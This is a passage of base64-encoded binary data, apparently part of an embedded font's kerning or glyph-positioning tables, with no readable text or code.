I6/+gCO//oAjz/QAI9/94CPv9AAj//3gJA/0ACQf/eAkP/6wJF/+sCR//rAkn/6wJL/+sCTf/rAk//6wJR/+sCU//rAlX/6wJX/+sCWf/rAlv/6wJd/+sCa/8wAn//6wKB/+sCg//rApQAFAKWABQCmAAUApv/6gKd/+oCn//qAqH/6gKj/+oCpf/qAqn/6AMM/0ADFP9AAyT/6wMo/+oDKv/rAyz/6AMv/+oDMP/rAzH/6gM4/zADPP9AA0cAFANJ/94DSv/rA0z/6wNO/+sDT//oA1H/6wNY/+gDYP/oA2n/QANq/94DcP/rA3X/6AN2/+sDe//rA33/6AOC/0ADg//eA4T/QAOF/94Dif/rA4v/6wOM/+sDlv/rA5j/6wOa/+sDnv/oA6D/6AOi/+gDqf/rA6z/QAOt/94Drv9AA6//3gOw/0ADsf/eA7L/QAOz/94DtP9AA7X/3gO2/0ADt//eA7j/QAO5/94Duv9AA7v/3gO8/0ADvf/eA77/QAO//94DwP9AA8H/3gPC/0ADw//eA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wPT/+sD2f/rA9v/6wPd/+sD3//rA+H/6wPj/+sD5f/rA+f/6wPp/+sD6//rA+3/6wPv/+sD8f/qA/P/6gP1/+oD9//qA/n/6gP7/+oD/f/qA///6AQB/+gEA//oBAoAFAAfADb/3wA4/+QAOf/sADv/3QDN/98A0f/fART/5AEu/98BNv/fAh//3QKU/98Clv/fApj/3wKm/+wCqP/dAqr/3QMR/90DIP/dAyP/3QNH/98DWf/sA1v/7ANd/+wDX//dA3T/5AN8/90D/v/dBAD/3QQC/90ECv/fBCf/3QAaADb/zgA4/+0AO//QAM3/zgDR/84BFP/tAS7/zgE2/84CH//QApT/zgKW/84CmP/OAqj/0AKq/9ADEf/QAyD/0AMj/9ADR//OA1//0AN0/+0DfP/QA/7/0AQA/9AEAv/QBAr/zgQn/9AAEAAs/+4AN//uAhv/7gIc/+4CHf/uAh7/7gJr/+4Cmv/uApz/7gKe/+4CoP/uAqL/7gKk/+4DOP/uA/D/7gPy/+4AATKmAAQAAAAtAGQBggJ4AtYC8AMyA6gEngWUBm4HCAmiC2gMdg48Dm4OoA8eEGQR7hOEFJYWBBgmGNwaQhr4G7IcOByWHVQdyh54HqIf9CIyIlQjaiPIJEYkcCSiJLQk3iZMAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AA9AEX/7ABG/+wAR//sAEn/7ABT/+wAkf/sAJX/7AC2/+wAw//sAMT/7ADy/+wA/v/sARn/7AEd/+wBNf/sAUf/7AFI/+wBUv/sAif/7AIo/+wCKf/sAir/7AIr/+wCQ//sAkX/7AJH/+wCSf/sAkv/7AJN/+wCT//sAlH/7AJT/+wCVf/sAlf/7AJZ/+wCW//sAl3/7AMk/+wDSv/sA07/7ANR/+wDcP/sA3b/7AN7/+wDif/sA4v/7AOM/+wDmP/sA6n/7APF/+wDx//sA8n/7APL/+wDzf/sA8//7APR/+wD0//sA+f/7APp/+wD6//sA+//7AAXAFH/4gET/+ICMf/iAjL/4gIz/+ICNP/iAjX/4gJ//+ICgf/iAoP/4gMq/+IDMP/iA0z/4gOW/+IDmv/iA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPt/+IABgAO/4QAEP+EAWf/hAFr/4QBb/+EAXD/hAAQACz/7AA3/+wCG//sAhz/7AId/+wCHv/sAmv/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7AM4/+wD8P/sA/L/7AAdAAT/8gAJ//IAWP/zAFv/8wC4//MBFf/zAWX/8gFm//IBaP/yAWn/8gFq//ICOv/zAjv/8wKp//MDLP/zA0//8wNY//MDYP/zA2H/8gNi//IDZv/yA3X/8wN9//MDnv/zA6D/8wOi//MD///zBAH/8wQD//MAPQAl//MAKf/zADH/8wAz//MAgf/zAJD/8wCU//MArv/zAM7/8wED//MBEv/zARb/8wEY//MBGv/zARz/8wE0//MBUf/zAeD/8wHh//MB4//zAeT/8wIM//MCFv/zAhf/8wIY//MCGf/zAhr/8wJC//MCRP/zAkb/8wJI//MCVv/zAlj/8wJa//MCXP/zAn7/8wKA//MCgv/zArP/8wMQ//MDHf/zA0P/8wNG//MDa//zA3f/8wN6//MDlf/zA5f/8wOZ//MD2P/zA9r/8wPc//MD3v/zA+D/8wPi//MD5P/zA+b/8wPo//MD6v/zA+z/8wPu//MAPQAl/+YAKf/mADH/5gAz/+YAgf/mAJD/5gCU/+YArv/mAM7/5gED/+YBEv/mARb/5gEY/+YBGv/mARz/5gE0/+YBUf/mAeD/5gHh/+YB4//mAeT/5gIM/+YCFv/mAhf/5gIY/+YCGf/mAhr/5gJC/+YCRP/mAkb/5gJI/+YCVv/mAlj/5gJa/+YCXP/mAn7/5gKA/+YCgv/mArP/5gMQ/+YDHf/mA0P/5gNG/+YDa//mA3f/5gN6/+YDlf/mA5f/5gOZ/+YD2P/mA9r/5gPc/+YD3v/mA+D/5gPi/+YD5P/mA+b/5gPo/+YD6v/mA+z/5gPu/+YANgAj/+QAOv/SADv/0wCt/+QAr//kANX/0gEI/+QCBf/kAgb/5AIH/+QCCP/kAgn/5AIK/+QCC//kAh//0wI8/+QCPv/kAkD/5AKo/9MCqv/TAwz/5AMR/9MDFP/kAyD/0wMh/9IDI//TAzz/5ANI/9IDX//TA2n/5AN8/9MDf//SA4L/5AOE/+QDjf/SA6f/0gOs/+QDrv/kA7D/5AOy/+QDtP/kA7b/5AO4/+QDuv/kA7z/5AO+/+QDwP/kA8L/5AP+/9MEAP/TBAL/0wQM/9IEFP/SBCf/0wAmAA7/RgAQ/0YAI//NAK3/zQCv/80BCP/NAWf/RgFr/0YBb/9GAXD/RgIF/80CBv/NAgf/zQII/80CCf/NAgr/zQIL/80CPP/NAj7/zQJA/80DDP/NAxT/zQM8/80Daf/NA4L/zQOE/80DrP/NA67/zQOw/80Dsv/NA7T/zQO2/80DuP/NA7r/zQO8/80Dvv/NA8D/zQPC/80ApgBF/9wARv/cAEf/3ABJ/9wAT//BAFD/wQBR/9YAUv/BAFP/3ABX/90AWP/hAFv/4QCR/9wAlf/cAJf/3QC2/9wAuP/hALz/wQDD/9wAxP/cAMb/3QDn/8EA6//BAOz/wQDu/8EA7//BAPD/wQDy/9wA8//BAPX/wQD2/8EA+f/BAPv/wQD+/9wBAP/BARP/1gEV/+EBGf/cAR3/3AEx/8EBNf/cAUD/wQFF/8EBR//cAUj/3AFS/9wCJ//cAij/3AIp/9wCKv/cAiv/3AIw/8ECMf/WAjL/1gIz/9YCNP/WAjX/1gI2/90CN//dAjj/3QI5/90COv/hAjv/4QJD/9wCRf/cAkf/3AJJ/9wCS//cAk3/3AJP/9wCUf/cAlP/3AJV/9wCV//cAln/3AJb/9wCXf/cAnj/wQJ6/8ECfP/BAn3/wQJ//9YCgf/WAoP/1gKb/90Cnf/dAp//3QKh/90Co//dAqX/3QKp/+EDJP/cAyb/wQMo/90DKv/WAyz/4QMv/90DMP/WAzH/3QNK/9wDS//BA0z/1gNN/8EDTv/cA0//4QNR/9wDUv/BA1f/wQNY/+EDYP/hA2j/wQNw/9wDcf/BA3X/4QN2/9wDe//cA33/4QOJ/9wDi//cA4z/3AOS/8EDlP/BA5b/1gOY/9wDmv/WA57/4QOg/+EDov/hA6b/wQOp/9wDxf/cA8f/3APJ/9wDy//cA83/3APP/9wD0f/cA9P/3APZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5//cA+n/3APr/9wD7f/WA+//3APx/90D8//dA/X/3QP3/90D+f/dA/v/3QP9/90D///hBAH/4QQD/+EEB//BBAn/wQQT/8EEIP/BBCL/wQQk/8EAcQAE/9oACf/aAEX/8ABG//AAR//wAEn/8ABT//AAV//vAFj/3ABb/9wAkf/wAJX/8ACX/+8Atv/wALj/3ADD//AAxP/wAMb/7wDy//AA/v/wARX/3AEZ//ABHf/wATX/8AFH//ABSP/wAVL/8AFl/9oBZv/aAWj/2gFp/9oBav/aAif/8AIo//ACKf/wAir/8AIr//ACNv/vAjf/7wI4/+8COf/vAjr/3AI7/9wCQ//wAkX/8AJH//ACSf/wAkv/8AJN//ACT//wAlH/8AJT//ACVf/wAlf/8AJZ//ACW//wAl3/8AKb/+8Cnf/vAp//7wKh/+8Co//vAqX/7wKp/9wDJP/wAyj/7wMs/9wDL//vAzH/7wNK//ADTv/wA0//3ANR//ADWP/cA2D/3ANh/9oDYv/aA2b/2gNw//ADdf/cA3b/8AN7//ADff/cA4n/8AOL//ADjP/wA5j/8AOe/9wDoP/cA6L/3AOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APn//AD6f/wA+v/8APv//AD8f/vA/P/7wP1/+8D9//vA/n/7wP7/+8D/f/vA///3AQB/9wEA//cAEMADgAMABAADABF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wFnAAwBawAMAW8ADAFwAAwCJ//nAij/5wIp/+cCKv/nAiv/5wJD/+cCRf/nAkf/5wJJ/+cCS//nAk3/5wJP/+cCUf/nAlP/5wJV/+cCV//nAln/5wJb/+cCXf/nAyT/5wNK/+cDTv/nA1H/5wNw/+cDdv/nA3v/5wOJ/+cDi//nA4z/5wOY/+cDqf/nA8X/5wPH/+cDyf/nA8v/5wPN/+cDz//nA9H/5wPT/+cD5//nA+n/5wPr/+cD7//nAHEABAAMAAkADABF/+gARv/oAEf/6ABJ/+gAUf/qAFP/6ABYAAsAWwALAJH/6ACV/+gAtv/oALgACwDD/+gAxP/oAPL/6AD+/+gBE//qARUACwEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlAAwBZgAMAWgADAFpAAwBagAMAif/6AIo/+gCKf/oAir/6AIr/+gCMf/qAjL/6gIz/+oCNP/qAjX/6gI6AAsCOwALAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gCf//qAoH/6gKD/+oCqQALAyT/6AMq/+oDLAALAzD/6gNK/+gDTP/qA07/6ANPAAsDUf/oA1gACwNgAAsDYQAMA2IADANmAAwDcP/oA3UACwN2/+gDe//oA30ACwOJ/+gDi//oA4z/6AOW/+oDmP/oA5r/6gOeAAsDoAALA6IACwOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APZ/+oD2//qA93/6gPf/+oD4f/qA+P/6gPl/+oD5//oA+n/6APr/+gD7f/qA+//6AP/AAsEAQALBAMACwAMAFr/7QBc/+0A6f/tAqz/7QKu/+0CsP/tA1D/7QOA/+0Djv/tA6j/7QQN/+0EFf/tAAwAWv/yAFz/8gDp//ICrP/yAq7/8gKw//IDUP/yA4D/8gOO//IDqP/yBA3/8gQV//IAHwBY//QAWv/yAFv/9ABc//MAuP/0AOn/8gEV//QCOv/0Ajv/9AKp//QCrP/zAq7/8wKw//MDLP/0A0//9ANQ//IDWP/0A2D/9AN1//QDff/0A4D/8gOO//IDnv/0A6D/9AOi//QDqP/yA///9AQB//QEA//0BA3/8gQV//IAUQAE/8oACf/KADb/0gA4/9QAOv/0ADv/0wBY/+YAWv/vAFv/5gC4/+YAzf/SANH/0gDV//QA2f/tANz/4QDp/+8BFP/UARX/5gEu/9IBNv/SAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjr/5gI7/+YClP/SApb/0gKY/9ICqP/TAqn/5gKq/9MDEf/TAyD/0wMh//QDI//TAyz/5gM7/+0DR//SA0j/9ANP/+YDUP/vA1j/5gNf/9MDYP/mA2H/ygNi/8oDZv/KA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dnf/tA57/5gOf/+0DoP/mA6H/7QOi/+YDo//hA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YECv/SBAz/9AQN/+8EDv/hBBD/4QQU//QEFf/vBCf/0wBiAAT/wAAJ/8AANv+dADj/xwA6//AAO/+rAE//0gBQ/9IAUv/SALz/0gDN/50Az//1ANH/nQDV//AA2P/1ANn/6gDc/+UA5//SAOv/0gDs/9IA7v/SAO//0gDw/9IA8//SAPX/0gD2/9IA+//SAQD/0gEU/8cBLv+dATH/0gE2/50BQP/SAUX/0gFN//UBZf/AAWb/wAFo/8ABaf/AAWr/wAIf/6sCMP/SAnj/0gJ6/9ICfP/SAn3/0gKU/50Clv+dApj/nQKo/6sCqv+rAxH/qwMg/6sDIf/wAyP/qwMm/9IDO//qA0f/nQNI//ADS//SA03/0gNS/9IDV//SA1//qwNh/8ADYv/AA2b/wANo/9IDcf/SA3T/xwN8/6sDf//wA43/8AOS/9IDlP/SA53/6gOf/+oDof/qA6P/5QOm/9IDp//wA6r/9QP+/6sEAP+rBAL/qwQH/9IECf/SBAr/nQQM//AEDv/lBBD/5QQT/9IEFP/wBCD/0gQi/9IEJP/SBCX/9QQn/6sAZQAE/7EACf+xADb/ngA4/8UAOv/yADv/qABP/88AUP/PAFL/zwBa/+8AvP/PAM3/ngDR/54A1f/yANn/7ADc/+EA5//PAOn/7wDr/88A7P/PAO7/zwDv/88A8P/PAPP/zwD1/88A9v/PAPv/zwEA/88BFP/FAS7/ngEx/88BNv+eAUD/zwFF/88BZf+xAWb/sQFo/7EBaf+xAWr/sQIf/6gCMP/PAnj/zwJ6/88CfP/PAn3/zwKU/54Clv+eApj/ngKo/6gCqv+oAxH/qAMg/6gDIf/yAyP/qAMm/88DO//sA0f/ngNI//IDS//PA03/zwNQ/+8DUv/PA1f/zwNf/6gDYf+xA2L/sQNm/7EDaP/PA3H/zwN0/8UDfP+oA3//8gOA/+8Djf/yA47/7wOS/88DlP/PA53/7AOf/+wDof/sA6P/4QOm/88Dp//yA6j/7wP+/6gEAP+oBAL/qAQH/88ECf/PBAr/ngQM//IEDf/vBA7/4QQQ/+EEE//PBBT/8gQV/+8EIP/PBCL/zwQk/88EJ/+oAEQANv++AE//4QBQ/+EAUv/hAFj/7wBb/+8AuP/vALz/4QDN/74A0f++AOf/4QDr/+EA7P/hAO7/4QDv/+EA8P/hAPP/4QD1/+EA9v/hAPv/4QEA/+EBFf/vAS7/vgEx/+EBNv++AUD/4QFF/+ECMP/hAjr/7wI7/+8CeP/hAnr/4QJ8/+ECff/hApT/vgKW/74CmP++Aqn/7wMm/+EDLP/vA0f/vgNL/+EDTf/hA0//7wNS/+EDV//hA1j/7wNg/+8DaP/hA3H/4QN1/+8Dff/vA5L/4QOU/+EDnv/vA6D/7wOi/+8Dpv/hA///7wQB/+8EA//vBAf/4QQJ/+EECv++BBP/4QQg/+EEIv/hBCT/4QBbADb/5gA4/+cAOv/yADv/5wBP/9YAUP/WAFL/1gBa//EAvP/WAM3/5gDR/+YA1f/yANn/7gDc/+gA5//WAOn/8QDr/9YA7P/WAO7/1gDv/9YA8P/WAPP/1gD1/9YA9v/WAPv/1gEA/9YBFP/nAS7/5gEx/9YBNv/mAUD/1gFF/9YCH//nAjD/1gJ4/9YCev/WAnz/1gJ9/9YClP/mApb/5gKY/+YCqP/nAqr/5wMR/+cDIP/nAyH/8gMj/+cDJv/WAzv/7gNH/+YDSP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MR//MDIP/zAyP/8wNH/+sDX//zA3z/8wP+//MEAP/zBAL/8wQK/+sEJ//zAC8AT//vAFD/7wBS/+8AWv/wALz/7wDn/+8A6f/wAOv/7wDs/+8A7v/vAO//7wDw/+8A8//vAPX/7wD2/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UAKwBP/+4AUP/uAFL/7gC8/+4A5//uAOv/7gDs/+4A7v/uAO//7gDw/+4A8//uAPT/7QD1/+4A9v/uAPv/7gEA/+4BMf/uAUD/7gFF/+4CMP/uAnj/7gJ6/+4CfP/uAn3/7gMm/+4DS//uA03/7gNS/+4DV//uA2j/7gNx/+4Dkv/uA5T/7gOk/+0Dpv/uBAf/7gQJ/+4ED//tBBH/7QQT/+4EIP/uBCL/7gQk/+4ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/HAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//HARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/HAjL/xwIz/8cCNP/HAjX/xwJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//xwKB/8cCg//HAyT/8AMq/8cDMP/HA0r/8ANM/8cDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/8cDmP/wA5r/xwOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/8cD2//HA93/xwPf/8cD4f/HA+P/xwPl/8cD5//wA+n/8APr//AD7f/HA+//8ACPAAQADQAJAA0AQ//wAEX/wABG/8AAR//AAEn/wABR/+IAU//AAFgACwBbAAsAkf/AAJX/wAC2/8AAuAALAMT/wADt/9cA8v/AAP7/wAD//9cBE//iARUACwEZ/8ABHf/AATX/wAFH/8ABSP/AAVL/wAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/8ACKP/AAin/wAIq/8ACK//AAjH/4gIy/+ICM//iAjT/4gI1/+ICOgALAjsACwI9//ACP//wAkH/8AJD/8ACRf/AAkf/wAJJ/8ACS//AAk3/wAJP/8ACUf/AAlP/wAJV/8ACV//AAln/wAJb/8ACXf/AAn//4gKB/+ICg//iAqkACwMk/8ADKv/iAywACwMw/+IDSf/wA0r/wANM/+IDTv/AA08ACwNR/8ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP/AA3UACwN2/8ADe//AA30ACwOD//ADhf/wA4n/wAOL/8ADjP/AA5b/4gOY/8ADmv/iA54ACwOgAAsDogALA6n/wAOr/9cDrf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf/AA8f/wAPJ/8ADy//AA83/wAPP/8AD0f/AA9P/wAPZ/+ID2//iA93/4gPf/+ID4f/iA+P/4gPl/+ID5//AA+n/wAPr/8AD7f/iA+//wAP/AAsEAQALBAMACwQm/9cACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARf/uAEb/7gBH/+4ASf/uAFP/7gCR/+4Alf/uALb/7gDD/+4AxP/uAO0ADgDy/+4A9P/jAP7/7gD/AA4BGf/uAR3/7gE1/+4BR//uAUj/7gFS/+4CJ//uAij/7gIp/+4CKv/uAiv/7gJD/+4CRf/uAkf/7gJJ/+4CS//uAk3/7gJP/+4CUf/uAlP/7gJV/+4CV//uAln/7gJb/+4CXf/uAyT/7gNK/+4DTv/uA1H/7gNw/+4Ddv/uA3v/7gOJ/+4Di//uA4z/7gOY/+4DpP/jA6n/7gOrAA4Dxf/uA8f/7gPJ/+4Dy//uA83/7gPP/+4D0f/uA9P/7gPn/+4D6f/uA+v/7gPv/+4ED//jBBH/4wQmAA4AFwBY/8AAW/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